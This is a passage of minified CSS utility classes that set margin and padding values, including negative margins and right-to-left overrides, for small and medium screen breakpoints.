.ml-sm-n120{margin-right:-120px}.m-sm-n125{margin:-125px}.mt-sm-n125{margin-top:-125px}.mr-sm-n125{margin-right:-125px}[dir="rtl"] .mr-sm-n125{margin-left:-125px}.mb-sm-n125{margin-bottom:-125px}.ml-sm-n125{margin-left:-125px}[dir="rtl"] .ml-sm-n125{margin-right:-125px}.m-sm-n130{margin:-130px}.mt-sm-n130{margin-top:-130px}.mr-sm-n130{margin-right:-130px}[dir="rtl"] .mr-sm-n130{margin-left:-130px}.mb-sm-n130{margin-bottom:-130px}.ml-sm-n130{margin-left:-130px}[dir="rtl"] .ml-sm-n130{margin-right:-130px}.m-sm-auto{margin:auto}.mt-sm-auto,.my-sm-auto{margin-top:auto}.mr-sm-auto,.mx-sm-auto{margin-right:auto}.mb-sm-auto,.my-sm-auto{margin-bottom:auto}.ml-sm-auto,.mx-sm-auto{margin-left:auto}}@media (min-width:768px){.m-md-0{margin:0}.mt-md-0{margin-top:0}.mr-md-0{margin-right:0}[dir="rtl"] .mr-md-0{margin-left:0}.mb-md-0{margin-bottom:0}.ml-md-0{margin-left:0}[dir="rtl"] .ml-md-0{margin-right:0}.m-lr-md-0{margin-left:0;margin-right:0}.m-tb-md-0{margin-top:0;margin-bottom:0}.m-md-5{margin:5px}.mt-md-5{margin-top:5px}.mr-md-5{margin-right:5px}[dir="rtl"] .mr-md-5{margin-left:5px}.mb-md-5{margin-bottom:5px}.ml-md-5{margin-left:5px}[dir="rtl"] .ml-md-5{margin-right:5px}.m-lr-md-5{margin-left:5px;margin-right:5px}.m-tb-md-5{margin-top:5px;margin-bottom:5px}.m-md-8{margin:8px}.mt-md-8{margin-top:8px}.mr-md-8{margin-right:8px}[dir="rtl"] .mr-md-8{margin-left:8px}.mb-md-8{margin-bottom:8px}.ml-md-8{margin-left:8px}[dir="rtl"] .ml-md-8{margin-right:8px}.m-lr-md-8{margin-left:8px;margin-right:8px}.m-tb-md-8{margin-top:8px;margin-bottom:8px}.m-md-10{margin:10px}.mt-md-10{margin-top:10px}.mr-md-10{margin-right:10px}[dir="rtl"] .mr-md-10{margin-left:10px}.mb-md-10{margin-bottom:10px}.ml-md-10{margin-left:10px}[dir="rtl"] .ml-md-10{margin-right:10px}.m-lr-md-10{margin-left:10px;margin-right:10px}.m-tb-md-10{margin-top:10px;margin-bottom:10px}.m-md-12{margin:12px}.mt-md-12{margin-top:12px}.mr-md-12{margin-right:12px}[dir="rtl"] .mr-md-12{margin-left:12px}.mb-md-12{margin-bottom:12px}.ml-md-12{margin-left:12px}[dir="rtl"] .ml-md-12{margin-right:12px}.m-lr-md-12{margin-left:12px;margin-right:12px}.m-tb-md-12{margin-top:12px;margin-bottom:12px}.m-md-15{margin:15px}.mt-md-15{margin-top:15px}.mr-md-15{margin-right:15px}[dir="rtl"] .mr-md-15{margin-left:15px}.mb-md-15{margin-bottom:15px}.ml-md-15{margin-left:15px}[dir="rtl"] .ml-md-15{margin-right:15px}.m-lr-md-15{margin-left:15px;margin-right:15px}.m-tb-md-15{margin-top:15px;margin-bottom:15px}.m-md-17{margin:17px}.mt-md-17{margin-top:17px}.mr-md-17{margin-right:17px}[dir="rtl"] .mr-md-17{margin-left:17px}.mb-md-17{margin-bottom:17px}.ml-md-17{margin-left:17px}[dir="rtl"] .ml-md-17{margin-right:17px}.m-lr-md-17{margin-left:17px;margin-right:17px}.m-tb-md-17{margin-top:17px;margin-bottom:17px}.m-md-20{margin:20px}.mt-md-20{margin-top:20px}.mr-md-20{margin-right:20px}[dir="rtl"] .mr-md-20{margin-left:20px}.mb-md-20{margin-bottom:20px}.ml-md-20{margin-left:20px}[dir="rtl"] .ml-md-20{margin-right:20px}.m-lr-md-20{margin-left:20px;margin-right:20px}.m-tb-md-20{margin-top:20px;margin-bottom:20px}.m-md-25{margin:25px}.mt-md-25{margin-top:25px}.mr-md-25{margin-right:25px}[dir="rtl"] .mr-md-25{margin-left:25px}.mb-md-25{margin-bottom:25px}.ml-md-25{margin-left:25px}[dir="rtl"] .ml-md-25{margin-right:25px}.m-lr-md-25{margin-left:25px;margin-right:25px}.m-tb-md-25{margin-top:25px;margin-bottom:25px}.m-md-32{margin:32px}.mt-md-32{margin-top:32px}.mr-md-32{margin-right:32px}[dir="rtl"] .mr-md-32{margin-left:32px}.mb-md-32{margin-bottom:32px}.ml-md-32{margin-left:32px}[dir="rtl"] .ml-md-32{margin-right:32px}.m-lr-md-32{margin-left:32px;margin-right:32px}.m-tb-md-32{margin-top:32px;margin-bottom:32px}.m-md-30{margin:30px}.mt-md-30{margin-top:30px}.mr-md-30{margin-right:30px}[dir="rtl"] .mr-md-30{margin-left:30px}.mb-md-30{margin-bottom:30px}.ml-md-30{margin-left:30px}[dir="rtl"] .ml-md-30{margin-right:30px}.m-lr-md-30{margin-left:30px;margin-right:30px}.m-tb-md-30{margin-top:30px;margin-bottom:30px}.m-md-35{margin:35px}.mt-md-35{margin-top:35px}.mr-md-35{margin-right:35px}[dir="rtl"] .mr-md-35{margin-left:35px}.mb-md-35{margin-bottom:35px}.ml-md-35{margin-left:35px}[dir="rtl"] .ml-md-35{margin-right:35px}.m-lr-md-35{margin-left:35px;margin-right:35px}.m-tb-md-35{margin-top:35px;margin-bottom:35px}.m-md-40{margin:40px}.mt-md-40{margin-top:40px}.mr-md-40{margin-right:40px}[dir="rtl"] .mr-md-40{margin-left:40px}.mb-md-40{margin-bottom:40px}.ml-md-40{margin-left:40px}[dir="rtl"] .ml-md-40{margin-right:40px}.m-lr-md-40{margin-left:40px;margin-right:40px}.m-tb-md-40{margin-top:40px;margin-bottom:40px}.m-md-45{margin:45px}.mt-md-45{margin-top:45px}.mr-md-45{margin-right:45px}[dir="rtl"] .mr-md-45{margin-left:45px}.mb-md-45{margin-bottom:45px}.ml-md-45{margin-left:45px}[dir="rtl"] .ml-md-45{margin-right:45px}.m-lr-md-45{margin-left:45px;margin-right:45px}.m-tb-md-45{margin-top:45px;margin-bottom:45px}.m-md-50{margin:50px}.mt-md-50{margin-top:50px}.mr-md-50{margin-right:50px}[dir="rtl"] .mr-md-50{margin-left:50px}.mb-md-50{margin-bottom:50px}.ml-md-50{margin-left:50px}[dir="rtl"] .ml-md-50{margin-right:50px}.m-lr-md-50{margin-left:50px;margin-right:50px}.m-tb-md-50{margin-top:50px;margin-bottom:50px}.m-md-55{margin:55px}.mt-md-55{margin-top:55px}.mr-md-55{margin-right:55px}[dir="rtl"] .mr-md-55{margin-left:55px}.mb-md-55{margin-bottom:55px}.ml-md-55{margin-left:55px}[dir="rtl"] .ml-md-55{margin-right:55px}.m-lr-md-55{margin-left:55px;margin-right:55px}.m-tb-md-55{margin-top:55px;margin-bottom:55px}.m-md-60{margin:60px}.mt-md-60{margin-top:60px}.mr-md-60{margin-right:60px}[dir="rtl"] .mr-md-60{margin-left:60px}.mb-md-60{margin-bottom:60px}.ml-md-60{margin-left:60px}[dir="rtl"] .ml-md-60{margin-right:60px}.m-lr-md-60{margin-left:60px;margin-right:60px}.m-tb-md-60{margin-top:60px;margin-bottom:60px}.m-md-65{margin:65px}.mt-md-65{margin-top:65px}.mr-md-65{margin-right:65px}[dir="rtl"] .mr-md-65{margin-left:65px}.mb-md-65{margin-bottom:65px}.ml-md-65{margin-left:65px}[dir="rtl"] .ml-md-65{margin-right:65px}.m-lr-md-65{margin-left:65px;margin-right:65px}.m-tb-md-65{margin-top:65px;margin-bottom:65px}.m-md-70{margin:70px}.mt-md-70{margin-top:70px}.mr-md-70{margin-right:70px}[dir="rtl"] .mr-md-70{margin-left:70px}.mb-md-70{margin-bottom:70px}.ml-md-70{margin-left:70px}[dir="rtl"] .ml-md-70{margin-right:70px}.m-lr-md-70{margin-left:70px;margin-right:70px}.m-tb-md-70{margin-top:70px;margin-bottom:70px}.m-md-75{margin:75px}.mt-md-75{margin-top:75px}.mr-md-75{margin-right:75px}[dir="rtl"] .mr-md-75{margin-left:75px}.mb-md-75{margin-bottom:75px}.ml-md-75{margin-left:75px}[dir="rtl"] .ml-md-75{margin-right:75px}.m-lr-md-75{margin-left:75px;margin-right:75px}.m-tb-md-75{margin-top:75px;margin-bottom:75px}.m-md-80{margin:80px}.mt-md-80{margin-top:80px}.mr-md-80{margin-right:80px}[dir="rtl"] .mr-md-80{margin-left:80px}.mb-md-80{margin-bottom:80px}.ml-md-80{margin-left:80px}[dir="rtl"] .ml-md-80{margin-right:80px}.m-lr-md-80{margin-left:80px;margin-right:80px}.m-tb-md-80{margin-top:80px;margin-bottom:80px}.m-md-85{margin:85px}.mt-md-85{margin-top:85px}.mr-md-85{margin-right:85px}[dir="rtl"] .mr-md-85{margin-left:85px}.mb-md-85{margin-bottom:85px}.ml-md-85{margin-left:85px}[dir="rtl"] .ml-md-85{margin-right:85px}.m-lr-md-85{margin-left:85px;margin-right:85px}.m-tb-md-85{margin-top:85px;margin-bottom:85px}.m-md-90{margin:90px}.mt-md-90{margin-top:90px}.mr-md-90{margin-right:90px}[dir="rtl"] .mr-md-90{margin-left:90px}.mb-md-90{margin-bottom:90px}.ml-md-90{margin-left:90px}[dir="rtl"] .ml-md-90{margin-right:90px}.m-lr-md-90{margin-left:90px;margin-right:90px}.m-tb-md-90{margin-top:90px;margin-bottom:90px}.m-md-95{margin:95px}.mt-md-95{margin-top:95px}.mr-md-95{margin-right:95px}[dir="rtl"] .mr-md-95{margin-left:95px}.mb-md-95{margin-bottom:95px}.ml-md-95{margin-left:95px}[dir="rtl"] .ml-md-95{margin-right:95px}.m-lr-md-95{margin-left:95px;margin-right:95px}.m-tb-md-95{margin-top:95px;margin-bottom:95px}.m-md-100{margin:100px}.mt-md-100{margin-top:100px}.mr-md-100{margin-right:100px}[dir="rtl"] .mr-md-100{margin-left:100px}.mb-md-100{margin-bottom:100px}.ml-md-100{margin-left:100px}[dir="rtl"] .ml-md-100{margin-right:100px}.m-lr-md-100{margin-left:100px;margin-right:100px}.m-tb-md-100{margin-top:100px;margin-bottom:100px}.m-md-105{margin:105px}.mt-md-105{margin-top:105px}.mr-md-105{margin-right:105px}[dir="rtl"] .mr-md-105{margin-left:105px}.mb-md-105{margin-bottom:105px}.ml-md-105{margin-left:105px}[dir="rtl"] .ml-md-105{margin-right:105px}.m-lr-md-105{margin-left:105px;margin-right:105px}.m-tb-md-105{margin-top:105px;margin-bottom:105px}.m-md-110{margin:110px}.mt-md-110{margin-top:110px}.mr-md-110{margin-right:110px}[dir="rtl"] .mr-md-110{margin-left:110px}.mb-md-110{margin-bottom:110px}.ml-md-110{margin-left:110px}[dir="rtl"] .ml-md-110{margin-right:110px}.m-lr-md-110{margin-left:110px;margin-right:110px}.m-tb-md-110{margin-top:110px;margin-bottom:110px}.m-md-115{margin:115px}.mt-md-115{margin-top:115px}.mr-md-115{margin-right:115px}[dir="rtl"] .mr-md-115{margin-left:115px}.mb-md-115{margin-bottom:115px}.ml-md-115{margin-left:115px}[dir="rtl"] .ml-md-115{margin-right:115px}.m-lr-md-115{margin-left:115px;margin-right:115px}.m-tb-md-115{margin-top:115px;margin-bottom:115px}.m-md-120{margin:120px}.mt-md-120{margin-top:120px}.mr-md-120{margin-right:120px}[dir="rtl"] .mr-md-120{margin-left:120px}.mb-md-120{margin-bottom:120px}.ml-md-120{margin-left:120px}[dir="rtl"] .ml-md-120{margin-right:120px}.m-lr-md-120{margin-left:120px;margin-right:120px}.m-tb-md-120{margin-top:120px;margin-bottom:120px}.m-md-125{margin:125px}.mt-md-125{margin-top:125px}.mr-md-125{margin-right:125px}[dir="rtl"] .mr-md-125{margin-left:125px}.mb-md-125{margin-bottom:125px}.ml-md-125{margin-left:125px}[dir="rtl"] .ml-md-125{margin-right:125px}.m-lr-md-125{margin-left:125px;margin-right:125px}.m-tb-md-125{margin-top:125px;margin-bottom:125px}.m-md-130{margin:130px}.mt-md-130{margin-top:130px}.mr-md-130{margin-right:130px}[dir="rtl"] .mr-md-130{margin-left:130px}.mb-md-130{margin-bottom:130px}.ml-md-130{margin-left:130px}[dir="rtl"] .ml-md-130{margin-right:130px}.m-lr-md-130{margin-left:130px;margin-right:130px}.m-tb-md-130{margin-top:130px;margin-bottom:130px}.p-md-0{padding:0}.pt-md-0{padding-top:0}.pr-md-0{padding-right:0}[dir="rtl"] .pr-md-0{padding-left:0}.pb-md-0{padding-bottom:0}.pl-md-0{padding-left:0}[dir="rtl"] .pl-md-0{padding-right:0}.p-lr-md-0{padding-left:0;padding-right:0}.p-tb-md-0{padding-top:0;padding-bottom:0}.p-md-5{padding:5px}.pt-md-5{padding-top:5px}.pr-md-5{padding-right:5px}[dir="rtl"] .pr-md-5{padding-left:5px}.pb-md-5{padding-bottom:5px}.pl-md-5{padding-left:5px}[dir="rtl"] .pl-md-5{padding-right:5px}.p-lr-md-5{padding-left:5px;padding-right:5px}.p-tb-md-5{padding-top:5px;padding-bottom:5px}.p-md-8{padding:8px}.pt-md-8{padding-top:8px}.pr-md-8{padding-right:8px}[dir="rtl"] .pr-md-8{padding-left:8px}.pb-md-8{padding-bottom:8px}.pl-md-8{padding-left:8px}[dir="rtl"] .pl-md-8{padding-right:8px}.p-lr-md-8{padding-left:8px;padding-right:8px}.p-tb-md-8{padding-top:8px;padding-bottom:8px}.p-md-10{padding:10px}.pt-md-10{padding-top:10px}.pr-md-10{padding-right:10px}[dir="rtl"] .pr-md-10{padding-left:10px}.pb-md-10{padding-bottom:10px}.pl-md-10{padding-left:10px}[dir="rtl"] .pl-md-10{padding-right:10px}.p-lr-md-10{padding-left:10px;padding-right:10px}.p-tb-md-10{padding-top:10px;padding-bottom:10px}.p-md-12{padding:12px}.pt-md-12{padding-top:12px}.pr-md-12{padding-right:12px}[dir="rtl"] .pr-md-12{padding-left:12px}.pb-md-12{padding-bottom:12px}.pl-md-12{padding-left:12px}[dir="rtl"] .pl-md-12{padding-right:12px}.p-lr-md-12{padding-left:12px;padding-right:12px}.p-tb-md-12{padding-top:12px;padding-bottom:12px}.p-md-15{padding:15px}.pt-md-15{padding-top:15px}.pr-md-15{padding-right:15px}[dir="rtl"] .pr-md-15{padding-left:15px}.pb-md-15{padding-bottom:15px}.pl-md-15{padding-left:15px}[dir="rtl"] .pl-md-15{padding-right:15px}.p-lr-md-15{padding-left:15px;padding-right:15px}.p-tb-md-15{padding-top:15px;padding-bottom:15px}.p-md-17{padding:17px}.pt-md-17{padding-top:17px}.pr-md-17{padding-right:17px}[dir="rtl"] .pr-md-17{padding-left:17px}.pb-md-17{padding-bottom:17px}.pl-md-17{padding-left:17px}[dir="rtl"] .pl-md-17{padding-right:17px}.p-lr-md-17{padding-left:17px;padding-right:17px}.p-tb-md-17{padding-top:17px;padding-bottom:17px}.p-md-20{padding:20px}.pt-md-20{padding-top:20px}.pr-md-20{padding-right:20px}[dir="rtl"] .pr-md-20{padding-left:20px}.pb-md-20{padding-bottom:20px}.pl-md-20{padding-left:20px}[dir="rtl"] .pl-md-20{padding-right:20px}.p-lr-md-20{padding-left:20px;padding-right:20px}.p-tb-md-20{padding-top:20px;padding-bottom:20px}.p-md-25{padding:25px}.pt-md-25{padding-top:25px}.pr-md-25{padding-right:25px}[dir="rtl"] .pr-md-25{padding-left:25px}.pb-md-25{padding-bottom:25px}.pl-md-25{padding-left:25px}[dir="rtl"] .pl-md-25{padding-right:25px}.p-lr-md-25{padding-left:25px;padding-right:25px}.p-tb-md-25{padding-top:25px;padding-bottom:25px}.p-md-32{padding:32px}.pt-md-32{padding-top:32px}.pr-md-32{padding-right:32px}[dir="rtl"] .pr-md-32{padding-left:32px}.pb-md-32{padding-bottom:32px}.pl-md-32{padding-left:32px}[dir="rtl"] .pl-md-32{padding-right:32px}.p-lr-md-32{padding-left:32px;padding-right:32px}.p-tb-md-32{padding-top:32px;padding-bottom:32px}.p-md-30{padding:30px}.pt-md-30{padding-top:30px}.pr-md-30{padding-right:30px}[dir="rtl"] .pr-md-30{padding-left:30px}.pb-md-30{padding-bottom:30px}.pl-md-30{padding-left:30px}[dir="rtl"] .pl-md-30{padding-right:30px}.p-lr-md-30{padding-left:30px;padding-right:30px}.p-tb-md-30{padding-top:30px;padding-bottom:30px}.p-md-35{padding:35px}.pt-md-35{padding-top:35px}.pr-md-35{padding-right:35px}[dir="rtl"] .pr-md-35{padding-left:35px}.pb-md-35{padding-bottom:35px}.pl-md-35{padding-left:35px}[dir="rtl"] .pl-md-35{padding-right:35px}.p-lr-md-35{padding-left:35px;padding-right:35px}.p-tb-md-35{padding-top:35px;padding-bottom:35px}.p-md-40{padding:40px}.pt-md-40{padding-top:40px}.pr-md-40{padding-right:40px}[dir="rtl"] .pr-md-40{padding-left:40px}.pb-md-40{padding-bottom:40px}.pl-md-40{padding-left:40px}[dir="rtl"] .pl-md-40{padding-right:40px}.p-lr-md-40{padding-left:40px;padding-right:40px}.p-tb-md-40{padding-top:40px;padding-bottom:40px}.p-md-45{padding:45px}.pt-md-45{padding-top:45px}.pr-md-45{padding-right:45px}[dir="rtl"] .pr-md-45{padding-left:45px}.pb-md-45{padding-bottom:45px}.pl-md-45{padding-left:45px}[dir="rtl"] .pl-md-45{padding-right:45px}.p-lr-md-45{padding-left:45px;padding-right:45px}.p-tb-md-45{padding-top:45px;padding-bottom:45px}.p-md-50{padding:50px}.pt-md-50{padding-top:50px}.pr-md-50{padding-right:50px}[dir="rtl"] .pr-md-50{padding-left:50px}.pb-md-50{padding-bottom:50px}.pl-md-50{padding-left:50px}[dir="rtl"] .pl-md-50{padding-right:50px}.p-lr-md-50{padding-left:50px;padding-right:50px}.p-tb-md-50{padding-top:50px;padding-bottom:50px}.p-md-55{padding:55px}.pt-md-55{padding-top:55px}.pr-md-55{padding-right:55px}[dir="rtl"] .pr-md-55{padding-left:55px}.pb-md-55{padding-bottom:55px}.pl-md-55{padding-left:55px}[dir="rtl"] .pl-md-55{padding-right:55px}.p-lr-md-55{padding-left:55px;padding-right:55px}.p-tb-md-55{padding-top:55px;padding-bottom:55px}.p-md-60{padding:60px}.pt-md-60{padding-top:60px}.pr-md-60{padding-right:60px}[dir="rtl"] .pr-md-60{padding-left:60px}.pb-md-60{padding-bottom:60px}.pl-md-60{padding-left:60px}[dir="rtl"] .pl-md-60{padding-right:60px}.p-lr-md-60{padding-left:60px;padding-right:60px}.p-tb-md-60{padding-top:60px;padding-bottom:60px}.p-md-65{padding:65px}.pt-md-65{padding-top:65px}.pr-md-65{padding-right:65px}[dir="rtl"] .pr-md-65{padding-left:65px}.pb-md-65{padding-bottom:65px}.pl-md-65{padding-left:65px}[dir="rtl"] .pl-md-65{padding-right:65px}.p-lr-md-65{padding-left:65px;padding-right:65px}.p-tb-md-65{padding-top:65px;padding-bottom:65px}.p-md-70{padding:70px}.pt-md-70{padding-top:70px}.pr-md-70{padding-right:70px}[dir="rtl"] .pr-md-70{padding-left:70px}.pb-md-70{padding-bottom:70px}.pl-md-70{padding-left:70px}[dir="rtl"] .pl-md-70{padding-right:70px}.p-lr-md-70{padding-left:70px;padding-right:70px}.p-tb-md-70{padding-top:70px;padding-bottom:70px}.p-md-75{padding:75px}.pt-md-75{padding-top:75px}.pr-md-75{padding-right:75px}[dir="rtl"] .pr-md-75{padding-left:75px}.pb-md-75{padding-bottom:75px}.pl-md-75{padding-left:75px}[dir="rtl"] .pl-md-75{padding-right:75px}.p-lr-md-75{padding-left:75px;padding-right:75px}.p-tb-md-75{padding-top:75px;padding-bottom:75px}.p-md-80{padding:80px}.pt-md-80{padding-top:80px}.pr-md-80{padding-right:80px}[dir="rtl"] .pr-md-80{padding-left:80px}.pb-md-80{padding-bottom:80px}.pl-md-80{padding-left:80px}[dir="rtl"] .pl-md-80{padding-right:80px}.p-lr-md-80{padding-left:80px;padding-right:80px}.p-tb-md-80{padding-top:80px;padding-bottom:80px}.p-md-85{padding:85px}.pt-md-85{padding-top:85px}.pr-md-85{padding-right:85px}[dir="rtl"] .pr-md-85{padding-left:85px}.pb-md-85{padding-bottom:85px}.pl-md-85{padding-left:85px}[dir="rtl"] .pl-md-85{padding-right:85px}.p-lr-md-85{padding-left:85px;padding-right:85px}.p-tb-md-85{padding-top:85px;padding-bottom:85px}.p-md-90{padding:90px}.pt-md-90{padding-top:90px}.pr-md-90{padding-right:90px}[dir="rtl"] .pr-md-90{padding-left:90px}.pb-md-90{padding-bottom:90px}.pl-md-90{padding-left:90px}[dir="rtl"] .pl-md-90{padding-right:90px}.p-lr-md-90{padding-left:90px;padding-right:90px}.p-tb-md-90{padding-top:90px;padding-bottom:90px}.p-md-95{padding:95px}.pt-md-95{padding-top:95px}.pr-md-95{padding-right:95px}[dir="rtl"] .pr-md-95{padding-left:95px}.pb-md-95{padding-bottom:95px}.pl-md-95{padding-left:95px}[dir="rtl"] .pl-md-95{padding-right:95px}.p-lr-md-95{padding-left:95px;padding-right:95px}.p-tb-md-95{padding-top:95px;padding-bottom:95px}.p-md-100{padding:100px}.pt-md-100{padding-top:100px}.pr-md-100{padding-right:100px}[dir="rtl"] .pr-md-100{padding-left:100px}.pb-md-100{padding-bottom:100px}.pl-md-100{padding-left:100px}[dir="rtl"] .pl-md-100{padding-right:100px}.p-lr-md-100{padding-left:100px;padding-right:100px}.p-tb-md-100{padding-top:100px;padding-bottom:100px}.p-md-105{padding:105px}.pt-md-105{padding-top:105px}.pr-md-105{padding-right:105px}[dir="rtl"] .pr-md-105{padding-left:105px}.pb-md-105{padding-bottom:105px}.pl-md-105{padding-left:105px}[dir="rtl"] .pl-md-105{padding-right:105px}.p-lr-md-105{padding-left:105px;padding-right:105px}.p-tb-md-105{padding-top:105px;padding-bottom:105px}.p-md-110{padding:110px}.pt-md-110{padding-top:110px}.pr-md-110{padding-right:110px}[dir="rtl"] .pr-md-110{padding-left:110px}.pb-md-110{padding-bottom:110px}.pl-md-110{padding-left:110px}[dir="rtl"] .pl-md-110{padding-right:110px}.p-lr-md-110{padding-left:110px;padding-right:110px}.p-tb-md-110{padding-top:110px;padding-bottom:110px}.p-md-115{padding:115px}.pt-md-115{padding-top:115px}.pr-md-115{padding-right:115px}[dir="rtl"] .pr-md-115{padding-left:115px}.pb-md-115{padding-bottom:115px}.pl-md-115{padding-left:115px}[dir="rtl"] .pl-md-115{padding-right:115px}.p-lr-md-115{padding-left:115px;padding-right:115px}.p-tb-md-115{padding-top:115px;padding-bottom:115px}.p-md-120{padding:120px}.pt-md-120{padding-top:120px}.pr-md-120{padding-right:120px}[dir="rtl"] .pr-md-120{padding-left:120px}.pb-md-120{padding-bottom:120px}.pl-md-120{padding-left:120px}[dir="rtl"] .pl-md-120{padding-right:120px}.p-lr-md-120{padding-left:120px;padding-right:120px}.p-tb-md-120{padding-top:120px;padding-bottom:120px}.p-md-125{padding:125px}.pt-md-125{padding-top:125px}.pr-md-125{padding-right:125px}[dir="rtl"] .pr-md-125{padding-left:125px}.pb-md-125{padding-bottom:125px}.pl-md-125{padding-left:125px}[dir="rtl"] .pl-md-125{padding-right:125px}.p-lr-md-125{padding-left:125px;padding-right:125px}.p-tb-md-125{padding-top:125px;padding-bottom:125px}.p-md-130{padding:130px}.pt-md-130{padding-top:130px}.pr-md-130{padding-right:130px}[dir="rtl"] .pr-md-130{padding-left:130px}.pb-md-130{padding-bottom:130px}.pl-md-130{padding-left:130px}[dir="rtl"] .pl-md-130{padding-right:130px}.p-lr-md-130{padding-left:130px;padding-right:130px}.p-tb-md-130{padding-top:130px;padding-bottom:130px}.m-md-n0{margin:-0}.mt-md-n0{margin-top:-0}.mr-md-n0{margin-right:-0}[dir="rtl"] .mr-md-n0{margin-left:-0}.mb-md-n0{margin-bottom:-0}.ml-md-n0{margin-left:-0}[dir="rtl"] .ml-md-n0{margin-right:-0}.m-md-n5{margin:-5px}.mt-md-n5{margin-top:-5px}.mr-md-n5{margin-right:-5px}[dir="rtl"] .mr-md-n5{margin-left:-5px}.mb-md-n5{margin-bottom:-5px}.ml-md-n5{margin-left:-5px}[dir="rtl"] .ml-md-n5{margin-right:-5px}.m-md-n8{margin:-8px}.mt-md-n8{margin-top:-8px}.mr-md-n8{margin-right:-8px}[dir="rtl"] .mr-md-n8{margin-left:-8px}.mb-md-n8{margin-bottom:-8px}.ml-md-n8{margin-left:-8px}[dir="rtl"] .ml-md-n8{margin-right:-8px}.m-md-n10{margin:-10px}.mt-md-n10{margin-top:-10px}.mr-md-n10{margin-right:-10px}[dir="rtl"] .mr-md-n10{margin-left:-10px}.mb-md-n10{margin-bottom:-10px}.ml-md-n10{margin-left:-10px}[dir="rtl"] .ml-md-n10{margin-right:-10px}.m-md-n12{margin:-12px}.mt-md-n12{margin-top:-12px}.mr-md-n12{margin-right:-12px}[dir="rtl"] .mr-md-n12{margin-left:-12px}.mb-md-n12{margin-bottom:-12px}.ml-md-n12{margin-left:-12px}[dir="rtl"] .ml-md-n12{margin-right:-12px}.m-md-n15{margin:-15px}.mt-md-n15{margin-top:-15px}.mr-md-n15{margin-right:-15px}[dir="rtl"] .mr-md-n15{margin-left:-15px}.mb-md-n15{margin-bottom:-15px}.ml-md-n15{margin-left:-15px}[dir="rtl"] .ml-md-n15{margin-right:-15px}.m-md-n17{margin:-17px}.mt-md-n17{margin-top:-17px}.mr-md-n17{margin-right:-17px}[dir="rtl"] .mr-md-n17{margin-left:-17px}.mb-md-n17{margin-bottom:-17px}.ml-md-n17{margin-left:-17px}[dir="rtl"] .ml-md-n17{margin-right:-17px}.m-md-n20{margin:-20px}.mt-md-n20{margin-top:-20px}.mr-md-n20{margin-right:-20px}[dir="rtl"] .mr-md-n20{margin-left:-20px}.mb-md-n20{margin-bottom:-20px}.ml-md-n20{margin-left:-20px}[dir="rtl"] .ml-md-n20{margin-right:-20px}.m-md-n25{margin:-25px}.mt-md-n25{margin-top:-25px}.mr-md-n25{margin-right:-25px}[dir="rtl"] .mr-md-n25{margin-left:-25px}.mb-md-n25{margin-bottom:-25px}.ml-md-n25{margin-left:-25px}[dir="rtl"] .ml-md-n25{margin-right:-25px}.m-md-n32{margin:-32px}.mt-md-n32{margin-top:-32px}.mr-md-n32{margin-right:-32px}[dir="rtl"] .mr-md-n32{margin-left:-32px}.mb-md-n32{margin-bottom:-32px}.ml-md-n32{margin-left:-32px}[dir="rtl"] .ml-md-n32{margin-right:-32px}.m-md-n30{margin:-30px}.mt-md-n30{margin-top:-30px}.mr-md-n30{margin-right:-30px}[dir="rtl"] .mr-md-n30{margin-left:-30px}.mb-md-n30{margin-bottom:-30px}.ml-md-n30{margin-left:-30px}[dir="rtl"] .ml-md-n30{margin-right:-30px}.m-md-n35{margin:-35px}.mt-md-n35{margin-top:-35px}.mr-md-n35{margin-right:-35px}[dir="rtl"] .mr-md-n35{margin-left:-35px}.mb-md-n35{margin-bottom:-35px}.ml-md-n35{margin-left:-35px}[dir="rtl"] .ml-md-n35{margin-right:-35px}.m-md-n40{margin:-40px}.mt-md-n40{margin-top:-40px}.mr-md-n40{margin-right:-40px}[dir="rtl"] .mr-md-n40{margin-left:-40px}.mb-md-n40{margin-bottom:-40px}.ml-md-n40{margin-left:-40px}[dir="rtl"] .ml-md-n40{margin-right:-40px}.m-md-n45{margin:-45px}.mt-md-n45{margin-top:-45px}.mr-md-n45{margin-right:-45px}[dir="rtl"] .mr-md-n45{margin-left:-45px}.mb-md-n45{margin-bottom:-45px}.ml-md-n45{margin-left:-45px}[dir="rtl"] .ml-md-n45{margin-right:-45px}.m-md-n50{margin:-50px}.mt-md-n50{margin-top:-50px}.mr-md-n50{margin-right:-50px}[dir="rtl"] .mr-md-n50{margin-left:-50px}.mb-md-n50{margin-bottom:-50px}.ml-md-n50{margin-left:-50px}[dir="rtl"] .ml-md-n50{margin-right:-50px}.m-md-n55{margin:-55px}.mt-md-n55{margin-top:-55px}.mr-md-n55{margin-right:-55px}[dir="rtl"] .mr-md-n55{margin-left:-55px}.mb-md-n55{margin-bottom:-55px}.ml-md-n55{margin-left:-55px}[dir="rtl"] .ml-md-n55{margin-right:-55px}.m-md-n60{margin:-60px}.mt-md-n60{margin-top:-60px}.mr-md-n60{margin-right:-60px}[dir="rtl"] .mr-md-n60{margin-left:-60px}.mb-md-n60{margin-bottom:-60px}.ml-md-n60{margin-left:-60px}[dir="rtl"] .ml-md-n60{margin-right:-60px}.m-md-n65{margin:-65px}.mt-md-n65{margin-top:-65px}.mr-md-n65{margin-right:-65px}[dir="rtl"] .mr-md-n65{margin-left:-65px}.mb-md-n65{margin-bottom:-65px}.ml-md-n65{margin-left:-65px}[dir="rtl"] .ml-md-n65{margin-right:-65px}.m-md-n70{margin:-70px}.mt-md-n70{margin-top:-70px}.mr-md-n70{margin-right:-70px}[dir="rtl"] .mr-md-n70{margin-left:-70px}.mb-md-n70{margin-bottom:-70px}.ml-md-n70{margin-left:-70px}[dir="rtl"] .ml-md-n70{margin-right:-70px}.m-md-n75{margin:-75px}.mt-md-n75{margin-top:-75px}.mr-md-n75{margin-right:-75px}[dir="rtl"] .mr-md-n75{margin-left:-75px}.mb-md-n75{margin-bottom:-75px}.ml-md-n75{margin-left:-75px}[dir="rtl"] .ml-md-n75{margin-right:-75px}.m-md-n80{margin:-80px}.mt-md-n80{margin-top:-80px}.mr-md-n80{margin-right:-80px}[dir="rtl"] .mr-md-n80{margin-left:-80px}.mb-md-n80{margin-bottom:-80px}.ml-md-n80{margin-left:-80px}[dir="rtl"] .ml-md-n80{margin-right:-80px}.m-md-n85{margin:-85px}.mt-md-n85{margin-top:-85px}.mr-md-n85{margin-right:-85px}[dir="rtl"] .mr-md-n85{margin-left:-85px}.mb-md-n85{margin-bottom:-85px}.ml-md-n85{margin-left:-85px}[dir="rtl"] .ml-md-n85{margin-right:-85px}.m-md-n90{margin:-90px}.mt-md-n90{margin-top:-90px}.mr-md-n90{margin-right:-90px}[dir="rtl"] 